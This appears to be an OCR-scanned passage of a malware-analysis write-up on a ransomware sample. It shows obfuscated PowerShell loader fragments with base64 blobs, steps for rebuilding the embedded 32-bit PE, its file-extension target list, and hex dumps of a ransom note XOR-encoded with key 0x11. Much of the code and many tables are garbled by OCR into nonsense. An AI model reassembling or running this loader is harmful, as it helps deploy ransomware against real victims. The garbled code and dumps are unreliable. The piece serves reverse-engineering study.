|    | DfaAaddiLRRD/cBj/VYxQ/WghcBlJ20KaAAwAACLRRCLQAILQFDAUIEFEItACP9wNP9VnIPEEIENEIBIG0EAAwAACLRRCLQAILQFDAUIEFEItACP9wNP9VnIPEEIENEIBIGEAAwAACLRRCLQAILQFDAUIEFEItACP9wNP9VnIPEEIENEIBIGEAAwAACLRRCLQAILQFDAUIEFEITACP9wNP9VnIPEEIENEIBIGEAAwAACLRRCLQAILQFDAUIEFEITACP9wNP9VnIPEEIENEIBIGEAAwAACLRRCLQAILQFDAUIEFEITACP9wNP9VnIPEEIENEIBIGEAAwAACLRRCLQAILQFDAUIEFEITACP9wNP9VnIPEEIENEIBIGEAAwAACLRRCLQAILQFDAUIEFEITACP9wNP9VnIPEEIENEIBIGEAAwAACLRRCLQAILQFDAUIEFEITACP9wNP9VnIPEEIENEIBIGEAAwAACLRRCLQAILQFDAUIEFEITACP9WNP9VnIPEEIENEIBIGEAAwAACLRRCLQAILQFDAUIEFEITACP9WNP9VnIPEEIENEIBIGEAAwAACLRRCLQAILQFDAUIEFEITACP9WNP9VnIPEEIENEIBIGEAAWAACLRRCLQAILQFDAUIEFEITACP9WNP9VnIPEEIENEIBIGEAAWAACLRRCLQAILQFDAUIEFEITACP9WNP9VnIPEEIENEIBIGEAAWAACLRRCLQAILQFDAUIEFEITACP9WNP9VnIPEEIENEIBIGEAAWAACLRRCLQAILGFDAUIEFEITACP9WNP9VnIPEEIENEIBIGEAAWAACLRRCLQAILGFDAUIEFEITACP9WNP9VnIPEEIENEIBIGEAAWAACLRRCLQAILGFDAUIEFEITACP9WNP9VnIPEEIENEIBIGEAAWAACLRRCLQAILGFDAUIEFEITACP9WNP9VnIPEEIENEIBIGEAAWAACLRRCLQAILGFDAUIEFEITACP9WNP9VnIPEEIENEIBIGEAAWAACLRRCLQAILGFDAUIEFEITACP9WNP9VnIPEEIENEIBIGEAAWAACLRRCLQAILGFDAUIEFEITACP9WNP9VnIPEEIENEIBIGEAAWAACLRRCLQAILGFDAUIEFEITACP9WNP9VnIPEEIENEIBIGEAAWAACLRRCLQAILGFDAUIEFEITACP9WNP9VnIPEEIENEIBIGEAAWAACLRRCLQAILGFDAUIEFEITACP9WNP9VnIPEEIENEIBIGEAAWAACLRRCLQAILGFDAUIEFEITACP9WNP9VnIPEEIENEIBIGEAAWAACLRRCLQAILGFDAUIEFEITACP9WNP9VnIPEEIENEIBIGEAAWAACLRRCLQAILGFDAU                                                                                                    |
|    | $\label{eq:relocation} Rcl_QSD_gSD_rIGoEaAawAACLRRCL_QAil_QFBAUGoA/1Wcg8QQi00QiUEgi0UQg3ggAHUF6ZgAAACLRRCL_QAj/cFSLRRD/cCDc0AEAAIPEDitFEitACItnEitJCA+3SRSNRAgYiUWYg2XSA$                                                                                                    |
|    | F/CILTZj/dAEQm0X0KItNEItJEItVmANMAhRRa0X0KItNEItJIItVmANMAgxR6GYBAACDxAzrscdFlAEAAAAzwA+FVP7//4tFlMnDVYvsUYtFCItNCItJEIlIBItFCItABA+3AD1NWgAAdAqzwOs.                                                                                                    |
|    | OAIgthQRQAAdAgzGoYDtLDVJQYPwxpb'.Substring(16, 2000)                                                                                                    |
| 10 | Punction MryBEnPYxwNPFaulitiong() (                                                                                                    |
| 12 | return (([regex]::Matches(                                                                                                    |
|    | *==wwJzeRLi464XUiAsI+FtoCrzeRJiBQLyfRLuAdAXYWZ9//9XL6Q9//9TchNCF0P14//3PxFxYim18MoHN8FtIDEP4//3fNoD1//3PxF2IKw9P/Ft1819P8F1IJAd7D8X0iSRHwFSCQ3+A/FtI                                                                                                    |
|    | aGWspG5FloZYxmaiXUimhFzqBeRJaGWuom3FloZYJjacXUimh1MqpdRJaGWspG2FloZYYmaWXUimh1bqRdRJaGWypm0FloZYVmaQXUimh1aqhfRJCwi0X0i0XUiUA8gMA0iMX0iMXUiAAAAwEKZ/                                                                                                    |
|    | dAXI+F57DOQBwFyfR++gF1RfdJC/KA77DZ9//+DH64X3/w77DZ9//+zH60X3/MUUiABEDFtI+FhYAEoIDNtIAAvGQAPDCF1IQAbQRLyfRIGABKiQTLCAwrBEwzARRJiEEFtoVNw+gsvYVDnsX0X0                                                                                                    |
|    | +cw//v/hjo+1998++cw//v/tjo/199DFlIQMU014XE1AoIDFtICFlIQIU018XE1AoICFtoVM+tgevYVDnMBIhQRLCbdXXIDEPIAAAAaojqd/zqd/Dfd/Xcdlwj/MS7D/XkvPry6ApDB1Bch/XkvP                                                                                                    |
|    | 1101AASAABSMXXX129///J56N03/htCCFYBIBCh*XXVPwQRJCEQR001+X8129///D56X3/4XEIBQ3IN001AASAABSMQW+GBYVPDM/FT56FEIK3CE/FTCC0BChBMwEDg2FU2YRLCA/INV0sVT                                                                                                    |
|    | generative resolution and an and an and an and an and and an                                                                                                    |
|    | JOE19fLzDBMEUBWFYAXD+//33I6IU3/NU3/gA3/gU0iJtowzgogAXIDEP4//zPT0jgd/zgd/DRd/z+iVNevABBMYgUIIkoi830iIU0i8XUIAAAAwEKZYGOw'.'.'.'RightToLeft'] ForEad                                                                                                    |
| 13 |                                                                                                    |
| 14 |                                                                                                    |
| 15 | \$CaWvFCXjlWtBFZKRyhJDI = MrvBEnPYxvNFFaulUtQSq                                                                                                    |
| 17 | [Buta[]] CONVERSION - [Sutton Convert] - FromBass(String [_ioin(SudICONO(Collationrow) SudKrawantfbyUnt(Crita Scawart)))                                                                                                    |
| 18 | folgefilesterestingeneration = folgenerations = folgenerations = folgeneration = folgeneration |
| 19 | [System.IO.File]::WriteAllBytes(\$FilePathStr, \$PDpGtHN4fBYyydUPthJpg);                                                                                                    |
|    |                                                                                                    |

The variable for the path can be the same but instead of pipe to write file / text we add the line with the System IO and make sure we have the variable name the same as in the extracted PowerShell.

Moving on to the large base64 string.



Using Notepad++ we notice the highlighted area is all 1 section. You may also notice the extra parameter name right after the join.



Searching for that value we find it all the way up right after the code for the shellcode reassembling.

So when we go to use the self decode trick we need from here all of the way to the end of the highlighted area to be sure we have all of the needed parameters to rebuild the base64 string before it gets decoded to hex/binary data.

Once we drop this into our wrapper and verify we have the proper output name set we can then just input it into the PowerShell ISE and run it and it will output our binary file for the next step.



| ExtractedbytesFromLargeB64.bin |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |                      |
|--------------------------------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----------------------|
| Offset (h)                     | 00 | 01 | 02 | 03 | 04 | 05 | 06 | 07 | 08 | 09 | 0A | 0B | 0C | OD | 0E | OF |                      |
| 00000000                       | 00 | 02 | A4 | 00 | 4D | 5A | 98 | 00 | 03 | 00 | 00 | 00 | 04 | 00 | 00 | 00 | ¤. <mark>MZ</mark> ~ |
| 00000010                       | FF | FF | 00 | 00 | B8 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 40 | 00 | 00 | 00 | ÿÿ,@                 |
| 00000020                       | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                      |
| 00000030                       | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                      |
| 00000040                       | D8 | 00 | 00 | 00 | 0E | 1F | BA | 0E | 00 | B4 | 09 | CD | 21 | B8 | 01 | 4C | ذ´.Í!,.L             |
| 00000050                       | CD | 21 | 54 | 68 | 69 | 73 | 20 | 70 | 72 | 6F | 67 | 72 | 61 | 6D | 20 | 63 | Í!This program c     |
| 00000060                       | 61 | 6E | 6E | 6F | 74 | 20 | 62 | 65 | 20 | 72 | 75 | 6E | 20 | 69 | 6E | 20 | annot be run in      |
| 00000070                       | 44 | 4F | 53 | 20 | 6D | 6F | 64 | 65 | 2E | OD | OD | 0A | 24 | 00 | 00 | 00 | DOS mode\$           |
| 00000080                       | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                      |
| 00000090                       | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                      |
| 000000A0                       | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                      |
| 00000B0                        | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                      |
| 00000000                       | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                      |
| 00000D0                        | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 50 | 45 | 00 | 00 | PE                   |
| 000000E0                       | 4C | 01 | 04 | 00 | E3 | CD | 64 | 5F | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | LãÍd                 |
| 000000F0                       | EO | 00 | 02 | 01 | 0B | 01 | 0E | OF | 00 | AO | 01 | 00 | 00 | 0A | 01 | 00 | à                    |
| 00000100                       | 00 | 00 | 00 | 00 | 88 | 12 | 00 | 00 | 00 | 10 | 00 | 00 | 00 | B0 | 01 | 00 | ^°                   |
| 00000110                       | 00 | 00 | 40 | 00 | 00 | 10 | 00 | 00 | 00 | 02 | 00 | 00 | 06 | 00 | 00 | 00 |                      |
| 00000120                       | 00 | 00 | 00 | 00 | 06 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | DO | 02 | 00 | Ð                    |
| 00000130                       | 00 | 04 | 00 | 00 | 00 | 00 | 00 | 00 | 02 | 00 | 40 | 81 | 00 | 00 | 10 | 00 |                      |
| 00000140                       | 00 | 10 | 00 | 00 | 00 | 00 | 10 | 00 | 00 | 10 | 00 | 00 | 00 | 00 | 00 | 00 |                      |
| 00000150                       | 10 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 34 | 37 | 02 | 00 |                      |
| 00000160                       | C8 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | E                    |
| 00000170                       | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | BO | 02 | 00 | ·····°··             |
| 00000180                       | 04 | 18 | 00 | 00 | 10 | 30 | 02 | 00 | 38 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 08                   |
| 00000190                       | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                      |

Now the first four bytes of this output appears to be a length of the remaining bytes in the output. These will need to be removed for the next step.

| Portable Executable - PE32<br>32-bit Intel - Windows GUI |                                  |
|----------------------------------------------------------|----------------------------------|
| Header Sections Directories Imports Strings              | Load Config Debug Hex View       |
| Property                                                 | Value                            |
| Signature                                                | 0x00004550 (Portable Executable) |
| Machine                                                  | 32-bit Intel                     |
| Number of sections                                       | 4                                |
| Timestamp                                                | 9/18/2020 3:10:27 PM             |
| Pointer to symbol table                                  | 0x0000000                        |
| Number of symbols                                        | 0                                |
| Size of optional header                                  | 224                              |
| Characteristics                                          | 0x0102                           |
| Size                                                     | 169.00 KB                        |
| Created                                                  | 3/28/2021 4:46:51 PM             |
| Modified                                                 | 3/28/2021 4:46:51 PM             |
| Accessed                                                 | 3/28/2021 4:46:51 PM             |
|                                                          |                                  |
|                                                          |                                  |

Here we see it is a 32 bit binary with a Timestamp of 9/18/2020 although the file was assembled today in the created date.

If we look at the Unicode strings we can see that file extension strings are not obfuscated or hashed like the other blog post showed.

| /     | неао | er       | Sections  | Directories | Imports |
|-------|------|----------|-----------|-------------|---------|
|       | 373  | .7       | -zip      |             |         |
|       | 374  | .7       | zip       |             |         |
|       | 375  | . a      | cedb      |             |         |
|       | 376  | . a      | ccdt      |             |         |
|       | 377  |          | doc       |             |         |
|       | 378  | . a      | iff       |             |         |
|       | 379  | . a      | pkg       |             |         |
|       | 380  | . a      | ppcache   |             |         |
|       | 381  | . a      | rch00     |             |         |
|       | 382  |          | sax       |             |         |
|       | 383  | . a      | scii      |             |         |
|       | 384  | . a      | scx       |             |         |
|       | 385  | . a      | shx       |             |         |
|       | 386  | . a      | smx       |             |         |
|       | 387  | . a      | spx       |             |         |
|       | 388  | . a      | sset      |             |         |
|       | 389  | . a      | tom       |             |         |
|       | 390  | .b       | ackup     |             |         |
|       | 391  | .b       | lob       |             |         |
|       | 392  | .b       | rowser    |             |         |
|       | 393  | .b       | tapp      |             |         |
|       | 394  | .b       | zip2      |             |         |
|       | 395  | . c      | cbjs      |             |         |
|       | 396  | . c      | ert       |             |         |
|       | 397  | . c      | fml       |             |         |
|       | 398  | . c      | hat       |             |         |
|       | 399  | . c      | lass      |             |         |
|       | 400  | . c      | odasite   |             |         |
|       | 401  | . c      | ompressed |             |         |
|       | 402  | . c      | onf       |             |         |
|       | 403  | . c      | onfig     |             |         |
|       | 404  | . c      | phd       |             |         |
|       | 405  | . c      | pio       |             |         |
|       | 406  | . c      | rypt      |             |         |
|       | 407  | . c      | shtml     |             |         |
|       | 408  | . d      | l3dbsp    |             |         |
|       | 409  | .d       | azip      |             |         |
|       | 410  | .d       | esc       |             |         |
|       | 411  | .d       | html      |             |         |
|       | 412  | - d      | iff       |             |         |
|       | 413  | . d      | 1500      |             |         |
|       | 414  | . d      | iscomap   |             |         |
|       | 415  | .d       | JVu       |             |         |
|       | 916  | .d       | OCD       |             |         |
|       | 410  | .0       | Continu   |             |         |
|       | 410  | . d      | ocm       |             |         |
|       | 419  | o.<br>بر | locy      |             |         |
|       | 421  | .0       | othtml    |             |         |
|       | 422  | .0       | lotm      |             |         |
|       | 423  |          | lotx      |             |         |
|       | 424  |          | lownload  |             |         |
|       | 425  |          | wfx       |             |         |
|       | 426  |          | dae       |             |         |
|       | 427  |          | mail      |             |         |
|       | 428  |          | pibry     |             |         |
|       | 429  |          | sproj     |             |         |
|       | 430  | . 1      | cgi       |             |         |
|       | 431  | . f      | lac       |             |         |
|       | 432  | . f      | orge      |             |         |
|       | 433  | . f      | reeway    |             |         |
|       |      |          |           |             |         |
| 1.000 |      | _        |           |             |         |

One of the next things I was looking for is how to extract the ransom Note.

The other Blog post gives us clues what we are looking for so lets look at the file in a hex editor.

| 00024B70 | E4  | 29 | 42 | 00 | FO | 29 | 42 | 00 | FC | 29 | 42 | 00 | 08 | 2A | 42 | 00  | ä)B.ð)B.ü)B*B.                              |
|----------|-----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|-----|---------------------------------------------|
| 00024B80 | 14  | 2A | 42 | 00 | 20 | 2A | 42 | 00 | 2C | 2A | 42 | 00 | 38 | 2A | 42 | 00  | .*B. *B.,*B.8*B.                            |
| 00024B90 | 48  | 2A | 42 | 00 | 54 | 2A | 42 | 00 | 60 | 2A | 42 | 00 | C7 | 5D | 83 | 16  | H*B.T*B.`*B.Ç]f.                            |
| 00024BA0 | 10  | 37 | 68 | 47 | 7C | 85 | 9B | 15 | CF | E3 | F6 | C7 | BF | 70 | 79 | 76  | .7hG >.ÏãöÇ¿pyv                             |
| 00024BB0 | BF  | ED | 51 | 1A | F7 | 01 | 5D | 04 | F7 | 06 | 65 | 58 | 00 | 00 | 00 | 00  | ¿iQ.÷.].÷.eX                                |
| 00024BC0 | 31  | 31 | 2D | 30 | 55 | 5E | 52 | 45 | 48 | 41 | 54 | 31 | 79 | 65 | 7C | 7D  | 11-0U^REHAT1ye }                            |
| 00024BD0 | 2 F | 1B | 2D | 79 | 65 | 7C | 7D | 31 | 7D | 70 | 7F | 76 | 2C | 33 | 74 | 7 F | /ye }1}p.v,3t.                              |
| 00024BE0 | 33  | 2F | 1B | 2D | 79 | 74 | 70 | 75 | 2F | 1B | 31 | 31 | 2D | 7C | 74 | 65  | 3/ytpu/.11- te                              |
| 00024BF0 | 70  | 31 | 72 | 79 | 70 | 63 | 62 | 74 | 65 | 2C | 36 | 64 | 65 | 77 | ЗC | 29  | plrypcbte,6dew<)                            |
| 00024C00 | 36  | 2F | 1B | 31 | 31 | 2D | 7C | 74 | 65 | 70 | 31 | 7F | 70 | 7C | 74 | 2C  | 6/.11- tep1.p t,                            |
| 00024C10 | 36  | 67 | 78 | 74 | 66 | 61 | 7E | 63 | 65 | 36 | 31 | 72 | 7E | 7F | 65 | 74  | 6gxtfa~ce61r~.et                            |
| 00024C20 | 7F  | 65 | 2C | 36 | 66 | 78 | 75 | 65 | 79 | 2C | 75 | 74 | 67 | 78 | 72 | 74  | .e,6fxuey,utgxrt                            |
| 00024C30 | 3C  | 66 | 78 | 75 | 65 | 79 | ЗD | 78 | 7F | 78 | 65 | 78 | 70 | 7D | 3C | 62  | <fxuey=x.xexp}<b< td=""></fxuey=x.xexp}<b<> |
| 00024C40 | 72  | 70 | 7D | 74 | 2C | 20 | 36 | 2F | 1B | 31 | 31 | 2D | 65 | 78 | 65 | 7D  | rp)t, 6/.11-exe)                            |
| 00024C50 | 74  | 2F | 2D | 3E | 65 | 78 | 65 | 7D | 74 | 2F | 1B | 31 | 31 | 2D | 62 | 65  | t/->exe}t/.11-be                            |
| 00024C60 | 68  | 7D | 74 | 2F | 1B | 31 | 31 | 31 | 31 | 79 | 65 | 7C | 7D | ЗD | 31 | 73  | h}t/.1111ye }=1s                            |
| 00024C70 | 7E  | 75 | 68 | 31 | 6A | 1B | 31 | 31 | 31 | 31 | 31 | 31 | 73 | 70 | 72 | 7A  | ~uh1j.111111sprz                            |
| 00024C80 | 76  | 63 | 7E | 64 | 7F | 75 | 3C | 72 | 7E | 7D | 7E | 63 | 2B | 31 | 32 | 20  | vc~d.u <r~}~c+12< td=""></r~}~c+12<>        |
| 00024C90 | 70  | 20 | 70 | 20 | 70 | 2A | 1B | 31 | 31 | 31 | 31 | 6C | 1B | 31 | 31 | 31  | p p p*.11111.111                            |
| 00024CA0 | 31  | 73 | 7E | 75 | 68 | 31 | 6A | 1B | 31 | 31 | 31 | 31 | 31 | 31 | 61 | 70  | 1s~uh1j.111111ap                            |
|          | _   | _  |    | _  | -  |    |    | _  |    | _  |    |    |    |    |    |     |                                             |

There is a very distinctive string that begins with "11" as it turn out "0x11" is the xor key.

One of the other samples used 0x13 for the xor key.

If we scroll down to the end we can see clearly where this section will end.

| 00021110 | 00 | / 7 | 05 | 05 | 30 | 15 | 17 | 12 | 11 | 05 | 10 | 00 | 10 | 15 | 12 | 20 | cric/art.chevt                        |
|----------|----|-----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|---------------------------------------|
| 00027780 | 31 | 64  | 7F | 75 | 74 | 63 | 7D | 78 | 7F | 74 | 2A | 36 | 31 | 65 | 70 | 63 | ld.utc}x.t*61epc                      |
| 00027790 | 76 | 74  | 65 | 2C | 36 | 4E | 73 | 7D | 70 | 7F | 7A | 36 | 31 | 79 | 63 | 74 | vte,6Ns}p.z61yct                      |
| 000277A0 | 77 | 2C  | 36 | 79 | 65 | 65 | 61 | 2B | 3E | 3E | 7F | 73 | 6B | 6B | 73 | 27 | w,6yeea+>>.skks'                      |
| 000277B0 | 62 | 70  | 27 | 69 | 64 | 64 | 63 | 70 | 23 | 6B | ЗF | 7E | 7F | 78 | 7E | 7F | bp'iddcp#k?~.x~.                      |
| 000277C0 | 3E | 36  | 2F | 79 | 74 | 63 | 74 | 2D | 3E | 70 | 2F | 31 | 7E | 63 | 31 | 62 | >6/ytct->p/1~c1b                      |
| 000277D0 | 7E | 7D  | 75 | ЗF | 1B | 31 | 31 | 2D | 3E | 75 | 78 | 67 | 2F | 1B | 2D | 3E | ~}u?.11->uxg/>                        |
| 000277E0 | 75 | 78  | 67 | 2F | 1B | 2D | 75 | 78 | 67 | 31 | 62 | 65 | 68 | 7D | 74 | 2C | uxg/uxg1beh}t,                        |
| 000277F0 | 36 | 7C  | 70 | 63 | 76 | 78 | 7F | 3C | 65 | 7E | 61 | 2B | 31 | 23 | 63 | 74 | 6 pcvx. <e~a+1#ct< td=""></e~a+1#ct<> |
| 00027800 | 7C | 2A  | 36 | 2F | 1B | 2D | 79 | 23 | 2F | 5E | 77 | 77 | 7D | 78 | 7F | 74 | *6/y#/^ww}x.t                         |
| 00027810 | 31 | 79  | 7E | 66 | 3C | 65 | 7E | 2D | 3E | 79 | 23 | 2F | 1B | 2D | 61 | 2F | 1y~f <e~->y#/a/</e~->                 |
| 00027820 | 52 | 7E  | 61 | 68 | 31 | 37 | 31 | 41 | 70 | 62 | 65 | 74 | 31 | 65 | 79 | 78 | R~ah171Apbet1eyx                      |
| 00027830 | 62 | 31  | 62 | 74 | 72 | 63 | 74 | 65 | 31 | 7C | 74 | 62 | 62 | 70 | 76 | 74 | b1btrcte1 tbbpvt                      |
| 00027840 | 31 | 65  | 7E | 31 | 2D | 70 | 31 | 79 | 63 | 74 | 77 | 2C | 33 | 79 | 65 | 65 | <pre>1e~1-plyctw,3yee</pre>           |
| 00027850 | 61 | 2B  | 3E | ЗE | 74 | 73 | 66 | 74 | 69 | 78 | 68 | 7C | 73 | 62 | 78 | 73 | a+>>tsftixh sbxs                      |
| 00027860 | 25 | 63  | 7C | 66 | ЗF | 7E | 7F | 78 | 7E | 7F | 33 | 2F | 65 | 79 | 78 | 62 | <pre>%c f?~.x~.3/eyxb</pre>           |
| 00027870 | 31 | 61  | 70 | 76 | 74 | 2D | 3E | 70 | 2F | 31 | 65 | 74 | 69 | 65 | 70 | 63 | lapvt->p/letiepc                      |
| 00027880 | 74 | 70  | 31 | 77 | 78 | 74 | 7D | 75 | 2D | 3E | 61 | 2F | 1B | 2D | 61 | 2F | tp1wxt}u->a/a/                        |
| 00027890 | 2D | 73  | 7D | 7E | 72 | 7A | 60 | 64 | 7E | 65 | 74 | 2F | 20 | 75 | 25 | 21 | -s}~rz`d~et/ u%!                      |
